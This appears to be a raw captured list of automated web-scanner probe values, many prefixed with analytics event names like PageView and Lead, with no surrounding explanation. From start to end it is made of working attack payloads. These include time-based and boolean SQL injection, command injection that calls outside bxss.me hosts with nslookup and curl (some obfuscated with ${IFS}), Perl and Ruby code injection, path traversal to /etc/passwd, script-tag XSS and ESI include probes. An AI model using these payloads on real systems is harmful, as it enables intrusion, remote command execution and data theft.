'OJiBV1JK'='","gethostbyname(lc('hitpw'.'gnlquzkdb30ad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(83).chr(116).chr(81)","\".gethostbyname(lc(\"hityr\".\"hcoslggj4efee.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(77).chr(121).chr(74).\"","'.gethostbyname(lc('hitvu'.'stztlwqy03784.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(114).chr(80).'","CompleteRegistration&n932134=v919642","cmNtZHg5UnpQSjhwQjhMeDdXN0I=","${9999485+9999639}","PageView\"||sleep(27*1000)*pksmyb||\"","PageView'||sleep(27*1000)*zzbuwr||'","PageView\"&&sleep(27*1000)*pvzbkb&&\"","PageView'&&sleep(27*1000)*qanicv&&'","utwuzf^","Hnb5skHQ: GmvVrIz3","&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&`'","wjD7ewTn","|(nslookup${IFS}-q${IFS}cname${IFS}hitacpkucyixx05823.bxss.me||curl${IFS}hitacpkucyixx05823.bxss.me)","\"+response.write(9580104*9410852)+\"",";(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)|(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)&(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)","'+response.write(9580104*9410852)+'","CompleteRegistration9283141","`(nslookup -q=cname hituqlqyymsime5d28.bxss.me||curl hituqlqyymsime5d28.bxss.me)`","response.write(9580104*9410852)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9808)\u003C\/ScRiPt>","|(nslookup -q=cname hitpuxytpqeje96b93.bxss.me||curl hitpuxytpqeje96b93.bxss.me)","&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&'\\\"`0&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&`'","&nslookup -q=cname hitprbgysjxko9b431.bxss.me&'\\\"`0&nslookup -q=cname hitprbgysjxko9b431.bxss.me&`'","$(nslookup -q=cname hitiqazumtdgg5e879.bxss.me||curl hitiqazumtdgg5e879.bxss.me)","PageViewisG140Ee')) OR 916=(SELECT 916 FROM PG_SLEEP(15))--","(nslookup -q=cname hituwprfiiryic1ad8.bxss.me||curl hituwprfiiryic1ad8.bxss.me))","PageViewt8YWJHSw') OR 934=(SELECT 934 FROM PG_SLEEP(15))--","|echo vcwyfp$()\\ bwfazz\\nz^xyu||a #' |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #|\" |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #","PageViewwfQbB2wT' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","&echo hlgzdq$()\\ blysxa\\nz^xyu||a #' &echo hlgzdq$()\\ blysxa\\nz^xyu||a #|\" &echo hlgzdq$()\\ blysxa\\nz^xyu||a #","echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #' &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #|\" &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #","expr 9000201707 - 931527","'A'.concat(70-3).concat(22*4).concat(106).concat(85).concat(98).concat(88)+(require'socket'\nSocket.gethostbyname('hitnl'+'ytekhugeab0fb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(107).concat(71).concat(110).concat(77)+(require'socket'\nSocket.gethostbyname('hitlw'+'pavklqwu04499.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(90).concat(108).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitxy\"+\"yjnmswvgecf24.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitux'.'jtesadva3adbd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(86).chr(97).chr(71)","\".gethostbyname(lc(\"hitdt\".\"svlplnbmf9057.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(69).chr(105).chr(78).\"","'.gethostbyname(lc('hitzq'.'lcfptsde32fd9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(75).chr(119).chr(90).'","CompleteRegistration\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9801)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithkomosfcke75e6a.bxss.me||curl${IFS}hithkomosfcke75e6a.bxss.me)",";(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)|(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)&(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)","`(nslookup -q=cname hitsdaehuyons9ccfa.bxss.me||curl hitsdaehuyons9ccfa.bxss.me)`","|(nslookup -q=cname hitclwfolvkkc9ea82.bxss.me||curl hitclwfolvkkc9ea82.bxss.me)","&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&`'","&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&'\\\"`0&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&`'","$(nslookup -q=cname hitsclhbnwape48446.bxss.me||curl hitsclhbnwape48446.bxss.me)","(nslookup -q=cname hitkngeuahesc4e309.bxss.me||curl hitkngeuahesc4e309.bxss.me))","|echo atwpcq$()\\ zdvosq\\nz^xyu||a #' |echo atwpcq$()\\ zdvosq\\nz^xyu||a #|\" |echo atwpcq$()\\ zdvosq\\nz^xyu||a #","&echo wnrlfv$()\\ opkgog\\nz^xyu||a #' &echo wnrlfv$()\\ opkgog\\nz^xyu||a #|\" &echo wnrlfv$()\\ opkgog\\nz^xyu||a #","echo rifmju$()\\ veizeg\\nz^xyu||a #' &echo rifmju$()\\ veizeg\\nz^xyu||a #|\" &echo rifmju$()\\ veizeg\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","'A'.concat(70-3).concat(22*4).concat(101).concat(80).concat(120).concat(65)+(require'socket'\nSocket.gethostbyname('hitau'+'hgsfqsnld485d.bxss.me.')[3].to_s)","\u0040\u0040MbfoH","-1\" OR 5*5=25 or \"xSFg48n5\"=\"","-1' OR 5*5=25 or 'q6nzB79w'='","PageVieweqYveNxT')) OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewUKxKuY5X') OR 772=(SELECT 772 FROM PG_SLEEP(15))--","PageViewZDRiJ52R' OR 203=(SELECT 203 FROM PG_SLEEP(15))--","\u0040\u004021Erv","SubscribeOhAsC3bA'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5EI2iBB6\"=\"","-1' OR 5*5=25 or 'PPiOmnkV'='","SubscribeeOON4uAm')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","SubscribeZaPnEZHw') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","SubscribeUOZHqy7V' OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040FUuhU","PageViewn4YA68Xk'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or '1Oa82SnK'='","-1\" OR 5*5=25 or \"zOnf7r1d\"=\"","\u0040\u0040v23Ih","PageViewYRi4wEU5'; waitfor delay '0:0:15' --","PageViewbkaYATFN')) OR 36=(SELECT 36 FROM PG_SLEEP(15))--","PageViewCC7E0z3N') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"MLxe2bl2\"=\"","-1' OR 5*5=25 or '7dPn0Qhz'='","PageViewE29zPDYl' OR 783=(SELECT 783 FROM PG_SLEEP(15))--","\u0040\u0040sQTvg","\u0040\u0040AI5OT","PageViewHzqoBvpP'; waitfor delay '0:0:15' --","PageViewW3vlM8AS'; waitfor delay '0:0:15' --","\u0040\u004081RQn","-1\" OR 5*5=25 or \"kWGFNUEY\"=\"","-1' OR 5*5=25 or 'UlCwJ4aw'='","\u0040\u0040FBX77","-1\" OR 5*5=25 or \"3td3tN1p\"=\"","\u0040\u0040oSO9N","-1' OR 5*5=25 or 'ue1h26Pk'='","PageViewQhd7RXvA'; waitfor delay '0:0:15' --","PageViewcTQP1gJB'; waitfor delay '0:0:15' --","PageViewVJyhqP3M'; waitfor delay '0:0:15' --","\u0040\u00402XAcB","\u0040\u0040Ojz2r","-1\" OR 5*5=25 or \"0niLX9ry\"=\"","-1' OR 5*5=25 or 'YDS483mZ'='","\u0040\u0040hF9JR","-1\" OR 5*5=25 or \"x9xMFMKS\"=\"","-1' OR 5*5=25 or 'Ydhn4g0y'='","-1\" OR 5*5=25 or \"yxd5eh20\"=\"","PageViewWAD5ZdKv'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'TO9HKXrz'='","PageView5UwGCrLl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"JZfKD0ak\"=\"","-1\" OR 5*5=25 or \"K5nwdAY3\"=\"","-1' OR 5*5=25 or 'Rd5M3YCg'='","-1' OR 5*5=25 or 'gQrhumMd'='","PageViewrl2s8ddH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"UIaDWRZv\"=\"","-1' OR 5*5=25 or 'u5OJH4uP'='","PageView69SSqq4d') OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageViewDX2ydqkY' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageView692ZNeZp')) OR 969=(SELECT 969 FROM PG_SLEEP(15))--","PageViewNAHILjIz') OR 55=(SELECT 55 FROM PG_SLEEP(15))--","PageViewCPwoo1ZG')) OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageView5nRjpB8u' OR 856=(SELECT 856 FROM PG_SLEEP(15))--","PageView2c1LQ084') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageView3sFqrK1f' OR 61=(SELECT 61 FROM PG_SLEEP(15))--","PageViewFqcQ78Rr')) OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewwcyFAuxq') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageViewi7MGbmcA' OR 66=(SELECT 66 FROM PG_SLEEP(15))--","PageViewrYYL5UdE')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageViewkXNh2LQ1') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewU0ZZxLeW')) OR 722=(SELECT 722 FROM PG_SLEEP(15))--","PageViewyK4fdBbV' OR 825=(SELECT 825 FROM PG_SLEEP(15))--","PageViewnYTnqHVG') OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewSFtBB5Yj' OR 745=(SELECT 745 FROM PG_SLEEP(15))--","CompleteRegistrationsoYSyl8x')) OR 300=(SELECT 300 FROM PG_SLEEP(15))--","PageViewbDwRDk0o')) OR 847=(SELECT 847 FROM PG_SLEEP(15))--","CompleteRegistration0Vjz12gB') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewivW503sP') OR 374=(SELECT 374 FROM PG_SLEEP(15))--","CompleteRegistrationC27ZDZqd' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","PageViewXOPLJ36I' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","PageViewOE1ar1x5')) OR 35=(SELECT 35 FROM PG_SLEEP(15))--","CompleteRegistrationaSRFGFaN'; waitfor delay '0:0:15' --","PageViewPo0GXjPG') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageView3lODtDy6' OR 966=(SELECT 966 FROM PG_SLEEP(15))--","PageViewi1NhUTDx'; waitfor delay '0:0:15' --","PageViewW0xGZJ7B'; waitfor delay '0:0:15' --","PageViewSZP5Tnnw'; waitfor delay '0:0:15' --","PageView9ROShJuF'; waitfor delay '0:0:15' --","PageViewCVHp47dR'; waitfor delay '0:0:15' --","PageViewYYfHEB0Y'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jpJFfCNf\"=\"","-1' OR 5*5=25 or 'V83aaADJ'='","-1\" OR 5*5=25 or \"Tr0nBlik\"=\"","-1' OR 5*5=25 or 'shjIOZU8'='","-1\" OR 5*5=25 or \"HgLD7NpU\"=\"","-1' OR 5*5=25 or '42GNKWM8'='","-1' OR 5*5=25 or 'u7P9nOnj'='","-1\" OR 5*5=25 or \"0cfUdzWb\"=\"","-1\" OR 5*5=25 or \"RveTe14c\"=\"","-1' OR 5*5=25 or 'LIkeUBin'='","PageViewz7ISGd7V') OR 575=(SELECT 575 FROM PG_SLEEP(15))--","PageViewyUSH2O4L' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"IqhVtnnD\"=\"","-1' OR 5*5=25 or 'rBYNf7dY'='","CompleteRegistrationvXnwH7qs' OR 118=(SELECT 118 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"wkvIcaLe\"=\"","-1' OR 5*5=25 or 'rzgEjlQc'='","PageViewZveNwc2K' OR 410=(SELECT 410 FROM PG_SLEEP(15))--","CompleteRegistrationtn1h627W'; waitfor delay '0:0:15' --","\u0040\u004080Z96","SubscribeRZUSCqQB'; waitfor delay '0:0:15' --","-1' OR 2+844-844-1=0+0+0+1 or 'C1UOpjMo'='","-1\" OR 2+331-331-1=0+0+0+1 --","-1 OR 2+450-450-1=0+0+0+1","-1' OR 2+970-970-1=0+0+0+1 --","-1 OR 2+740-740-1=0+0+0+1 --","\u0040\u004076tM6","\u0040\u0040r2rpW","\u0040\u0040uA0Wi","SubscribeDtAuu1uN')) OR 15=(SELECT 15 FROM PG_SLEEP(15))--","Subscribe5QuV4XBN') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","Subscribe2ziMLryC' OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageView8IU3WYHx'; waitfor delay '0:0:15' --","PageViewtzlI1OA1'; waitfor delay '0:0:15' --","PageViewcMv9uYvi'; waitfor delay '0:0:15' --","\u0040\u00405Bn0p","-1\" OR 2+317-317-1=0+0+0+1 --","-1' OR 2+776-776-1=0+0+0+1 or 'GsODzRn9'='","-1' OR 2+233-233-1=0+0+0+1 --","-1 OR 2+33-33-1=0+0+0+1","-1 OR 2+985-985-1=0+0+0+1 --","\u0040\u0040DIv6f","\u0040\u00408wUcw","-1\" OR 2+664-664-1=0+0+0+1 --","-1' OR 2+829-829-1=0+0+0+1 or 'PnFzWEWL'='","-1 OR 2+478-478-1=0+0+0+1 --","-1 OR 2+954-954-1=0+0+0+1","-1' OR 2+812-812-1=0+0+0+1 or 'le2GHPbS'='","-1\" OR 2+203-203-1=0+0+0+1 --","-1 OR 2+674-674-1=0+0+0+1","-1' OR 2+265-265-1=0+0+0+1 --","-1 OR 2+91-91-1=0+0+0+1 --","\u0040\u00402mXmU","PageViewJ6hYVrWX'; waitfor delay '0:0:15' --","\u0040\u0040gQSdB","\u0040\u0040MkrcU","\u0040\u00409twwy","PageView9359V3RK'; waitfor delay '0:0:15' --","PageViewAyHxGFDL')) OR 745=(SELECT 745 FROM PG_SLEEP(15))--","PageViewsVLNvHYa')) OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageViewcEmQredp') OR 83=(SELECT 83 FROM PG_SLEEP(15))--","PageViewdxintx8D')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageViewIvG3E1kT') OR 556=(SELECT 556 FROM PG_SLEEP(15))--","PageViewfzqCONgJ' OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageView9yOlMHVP') OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewAKyDU2GN'; waitfor delay '0:0:15' --","PageViewGGrEltCc'; waitfor delay '0:0:15' --","PageViewdFMHrbs4' OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewJHLlx9Go' OR 413=(SELECT 413 FROM PG_SLEEP(15))--","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+250-250-1=0+0+0+1 or 'iMiKYBzy'='","-1' OR 2+579-579-1=0+0+0+1 --","-1 OR 2+945-945-1=0+0+0+1 --","-1 OR 2+829-829-1=0+0+0+1","-1\" OR 2+226-226-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 or 'hpeKU9AN'='","-1' OR 2+634-634-1=0+0+0+1 --","-1\" OR 2+545-545-1=0+0+0+1 --","-1 OR 2+112-112-1=0+0+0+1 --","-1' OR 2+408-408-1=0+0+0+1 or 'HhxTGBBy'='","-1 OR 2+703-703-1=0+0+0+1","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+456-456-1=0+0+0+1","-1 OR 2+851-851-1=0+0+0+1 --","-1\" OR 2+722-722-1=0+0+0+1 --","-1' OR 2+388-388-1=0+0+0+1 or 'pTeHNfiM'='","-1 OR 2+741-741-1=0+0+0+1","-1' OR 2+277-277-1=0+0+0+1 --","-1 OR 2+161-161-1=0+0+0+1 --","-1\" OR 2+580-580-1=0+0+0+1 --","-1' OR 2+654-654-1=0+0+0+1 or '6SBQtKgU'='","-1' OR 2+803-803-1=0+0+0+1 --","-1 OR 2+580-580-1=0+0+0+1","-1 OR 2+715-715-1=0+0+0+1 --","-1\" OR 2+645-645-1=0+0+0+1 --","-1' OR 2+325-325-1=0+0+0+1 or 'SyuQzaWL'='","-1' OR 2+689-689-1=0+0+0+1 --","-1 OR 2+142-142-1=0+0+0+1 --","-1' OR 2+97-97-1=0+0+0+1 or 'p6gJ7eUX'='","-1\" OR 2+47-47-1=0+0+0+1 --","PageViewC9lDNOh8')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","-1' OR 2+239-239-1=0+0+0+1 --","-1 OR 2+648-648-1=0+0+0+1","-1 OR 2+398-398-1=0+0+0+1 --","PageViewrodbPa3V') OR 685=(SELECT 685 FROM PG_SLEEP(15))--","CompleteRegistration4ckSzFo6')) OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationX9Vrj7BQ')) OR 12=(SELECT 12 FROM PG_SLEEP(15))--","PageView71LjQgiP' OR 17=(SELECT 17 FROM PG_SLEEP(15))--","CompleteRegistrationNDMqk5ZI') OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewfrTGIRfU')) OR 686=(SELECT 686 FROM PG_SLEEP(15))--","CompleteRegistrationfKRiBh0E' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","CompleteRegistrationzM86mJhY' OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageView4WHAMO7w') OR 378=(SELECT 378 FROM PG_SLEEP(15))--","CompleteRegistrationiL8iKsaX'; waitfor delay '0:0:15' --","CompleteRegistrationSYu9Gote'; waitfor delay '0:0:15' --","PageView1S4zTaGy' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","PageView8C0nZW57')) OR 283=(SELECT 283 FROM PG_SLEEP(15))--","PageViewnffjQmvi')) OR 151=(SELECT 151 FROM PG_SLEEP(15))--","CompleteRegistrationo74Gpu8Z')) OR 306=(SELECT 306 FROM PG_SLEEP(15))--","PageView2bdjUghg') OR 972=(SELECT 972 FROM PG_SLEEP(15))--","PageView4LX6bMb0') OR 518=(SELECT 518 FROM PG_SLEEP(15))--","CompleteRegistrationiha6hQtD') OR 462=(SELECT 462 FROM PG_SLEEP(15))--","PageViewdq4oGJco' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewd2mXV7Kc' OR 664=(SELECT 664 FROM PG_SLEEP(15))--","CompleteRegistrationLYKIohNz' OR 766=(SELECT 766 FROM PG_SLEEP(15))--","CompleteRegistrationNefwGxP7'; waitfor delay '0:0:15' --","\u0040\u0040KGWAe","LeadiQ7Vk3mx'; waitfor delay '0:0:15' --","Lead'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Lead7IYm56AH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1' OR 2+302-302-1=0+0+0+1 --","-1' OR 2+444-444-1=0+0+0+1 or 'TLCqTTzU'='","-1\" OR 2+534-534-1=0+0+0+1 --","-1 OR 2+601-601-1=0+0+0+1","-1 OR 2+40-40-1=0+0+0+1 --","Leaduw3qRLEK') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","LeadyFqX6aZK' OR 820=(SELECT 820 FROM PG_SLEEP(15))--","\u0040\u0040ENXJu","SubscribebsjGyQoi'; waitfor delay '0:0:15' --","-1\" OR 2+234-234-1=0+0+0+1 --","-1' OR 2+391-391-1=0+0+0+1 or 'YFjwt8T6'='","-1' OR 2+606-606-1=0+0+0+1 --","-1 OR 2+90-90-1=0+0+0+1","-1 OR 2+61-61-1=0+0+0+1 --","Subscribe'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Subscribe3kcHOE6Z')) OR 325=(SELECT 325 FROM PG_SLEEP(15))--","SubscribeaDQXhFs4') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","Subscribeq5fnAx8Z' OR 80=(SELECT 80 FROM PG_SLEEP(15))--","\u0040\u0040sorVw","\u0040\u0040moJzg","\u0040\u0040r07sS","PageViewVUGAJnQR'; waitfor delay '0:0:15' --","PageView3awrtXFa'; waitfor delay '0:0:15' --","PageView8mxA2PO5'; waitfor delay '0:0:15' --","-1\" OR 2+941-941-1=0+0+0+1 --","-1' OR 2+820-820-1=0+0+0+1 or 'WfcWVWY3'='","-1 OR 2+216-216-1=0+0+0+1 --","-1 OR 2+162-162-1=0+0+0+1","-1' OR 2+655-655-1=0+0+0+1 --","-1\" OR 2+23-23-1=0+0+0+1 --","-1' OR 2+491-491-1=0+0+0+1 or '1DKF4ABT'='","-1' OR 2+715-715-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","-1 OR 2+26-26-1=0+0+0+1","-1\" OR 2+86-86-1=0+0+0+1 --","-1' OR 2+917-917-1=0+0+0+1 or 'bEVd04aq'='","-1 OR 2+740-740-1=0+0+0+1","-1' OR 2+438-438-1=0+0+0+1 --","-1 OR 2+512-512-1=0+0+0+1 --","\u0040\u0040HP74n","\u0040\u00402ciH6","\u0040\u0040jA6XV","\u0040\u0040PCKmw","\u0040\u0040hZm3S","\u0040\u0040Krod6","\u0040\u0040ipFdv","PageViewhljNFOMu')) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","PageView2pOSHUJS')) OR 402=(SELECT 402 FROM PG_SLEEP(15))--","PageViewMfX18Vlt'; waitfor delay '0:0:15' --","PageVieww6DXawrD'; waitfor delay '0:0:15' --","PageViewXOnAdePR'; waitfor delay '0:0:15' --","PageViewhAM8sXKJ')) OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewjM9huS2l') OR 91=(SELECT 91 FROM PG_SLEEP(15))--","PageViewCmHiZ8BZ'; waitfor delay '0:0:15' --","PageViewj0PGw0No'; waitfor delay '0:0:15' --","PageViewsbN1kVdt') OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageView5aYukK1S') OR 512=(SELECT 512 FROM PG_SLEEP(15))--","PageViewfEGJO469' OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewOOvd4Frg' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageView2wONXY0L' OR 933=(SELECT 933 FROM PG_SLEEP(15))--","-1' OR 2+156-156-1=0+0+0+1 or 'rxcbYMYr'='","-1\" OR 2+720-720-1=0+0+0+1 --","-1' OR 2+170-170-1=0+0+0+1 --","-1 OR 2+936-936-1=0+0+0+1","-1 OR 2+956-956-1=0+0+0+1 --","-1\" OR 2+483-483-1=0+0+0+1 --","-1\" OR 2+662-662-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'jQIhpHBk'='","-1' OR 2+470-470-1=0+0+0+1 or 'TGMNlRc4'='","-1' OR 2+848-848-1=0+0+0+1 --","-1 OR 2+672-672-1=0+0+0+1","-1 OR 2+824-824-1=0+0+0+1 --","-1' OR 2+739-739-1=0+0+0+1 --","-1 OR 2+640-640-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","-1' OR 2+290-290-1=0+0+0+1 --","-1' OR 2+549-549-1=0+0+0+1 or '8WH6HGMG'='","-1\" OR 2+175-175-1=0+0+0+1 --","-1 OR 2+140-140-1=0+0+0+1","-1 OR 2+358-358-1=0+0+0+1 --","-1\" OR 2+847-847-1=0+0+0+1 --","-1' OR 2+274-274-1=0+0+0+1 or 'g5wrxtBK'='","-1 OR 2+709-709-1=0+0+0+1","-1' OR 2+113-113-1=0+0+0+1 --","-1 OR 2+399-399-1=0+0+0+1 --","-1\" OR 2+647-647-1=0+0+0+1 --","-1' OR 2+100-100-1=0+0+0+1 or '5oM4Eb26'='","-1' OR 2+709-709-1=0+0+0+1 --","-1\" OR 2+198-198-1=0+0+0+1 --","-1 OR 2+165-165-1=0+0+0+1","-1 OR 2+456-456-1=0+0+0+1 --","-1 OR 2+895-895-1=0+0+0+1","-1' OR 2+536-536-1=0+0+0+1 or 'QxgrHR3s'='","-1' OR 2+357-357-1=0+0+0+1 --","-1 OR 2+847-847-1=0+0+0+1 --","CompleteRegistrationMpCfBJbs')) OR 879=(SELECT 879 FROM PG_SLEEP(15))--","CompleteRegistration'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewKVZi2ZyE')) OR 836=(SELECT 836 FROM PG_SLEEP(15))--","PageViewk2EjpICE')) OR 598=(SELECT 598 FROM PG_SLEEP(15))--","PageViewSwRebdRe')) OR 653=(SELECT 653 FROM PG_SLEEP(15))--","CompleteRegistrationQnryhkdC') OR 956=(SELECT 956 FROM PG_SLEEP(15))--","CompleteRegistrationt1rlmUc9')) OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewQ3oc5gK6') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewlgnknuf6') OR 629=(SELECT 629 FROM PG_SLEEP(15))--","PageViewdy65RNoA') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","CompleteRegistrationxsTNdiOi' OR 89=(SELECT 89 FROM PG_SLEEP(15))--","PageViewti05vFPM')) OR 98=(SELECT 98 FROM PG_SLEEP(15))--","PageViewA8p71pfP')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","CompleteRegistration6wfrdXSb') OR 297=(SELECT 297 FROM PG_SLEEP(15))--","PageViewsUU3wH95' OR 172=(SELECT 172 FROM PG_SLEEP(15))--","PageView1NHyxIPN' OR 835=(SELECT 835 FROM PG_SLEEP(15))--","PageViewm7SKGFwg' OR 207=(SELECT 207 FROM PG_SLEEP(15))--","CompleteRegistrationDFQyrnyY'; waitfor delay '0:0:15' --","PageVieww1xbWERw') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewX9wCJVRu') OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationh9zWroKK' OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageViewa1tcPvGY' OR 646=(SELECT 646 FROM PG_SLEEP(15))--","CompleteRegistrationCHOQwyeR'; waitfor delay '0:0:15' --","CompleteRegistration0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","PageView'","PageView'--","\u0040\u0040dppPK","PageViewKuQ3tLrw'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"onM4Jpc6\"=\"","-1' OR 5*5=25 or '06hEAOmz'='","PageViewUIeTEAos'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5ZRuiS9H\"=\"","-1' OR 5*5=25 or '5N9w9oiv'='","\u0040\u0040CuA1N","PageViewFLn84Vph'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NrYbUy34\"=\"","-1' OR 5*5=25 or 'N7wK0F6d'='","PageView\"||sleep(27*1000)*yodfil||\"","PageView'||sleep(27*1000)*dhzewj||'","PageView\"&&sleep(27*1000)*mprnsw&&\"","PageView'&&sleep(27*1000)*xhzhzb&&'","expr 9000553928 - 925425","PageView&n912565=v945202","ZWtxOHBCVkM=","${9999056+9999931}","DFVSZ2ng: TlcGfLJx","PageView9268192","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9349)\u003C\/ScRiPt>","LSqruLbH","\"+response.write(9522153*9403582)+\"","'+response.write(9522153*9403582)+'","response.write(9522153*9403582)","\u0040\u0040FeIn4","PageViewYWFebBiQ'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*uzcrhc||\"","PageView'||sleep(27*1000)*sufrll||'","PageView\"&&sleep(27*1000)*lhbzis&&\"","PageView'&&sleep(27*1000)*sxeyrw&&'","-1\" OR 5*5=25 or \"AyXMXav9\"=\"","-1' OR 5*5=25 or '0SxmpO2Z'='","expr 9000461392 - 927953","PageView&n949163=v901925","TlpjVXlhb0Y=","${9999474+10000372}","PageView9811282","'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9197)\u003C\/ScRiPt>","tuoG9Ma9: 